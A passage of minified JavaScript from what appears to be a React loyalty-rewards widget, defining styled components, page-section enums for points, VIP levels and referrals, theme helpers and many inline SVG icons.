  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function H4(e){const t=Ee(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},$4=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},F4=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),j4=()=>ht(Ec),{Provider:u8,Consumer:U4}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ce(_8),f8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ce(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},V4={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(Wf,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(kf,{}),2:_(xf,{}),3:_(Hf,{}),4:_(Ff,{}),5:_(Uf,{})}},G4={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},W4={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ce(h8),g8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ce(g8),C8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ce(C8),E8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ce(E8),M8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ce(M8),T8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ce(T8),R8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ce(R8),S8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ce(S8),D8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 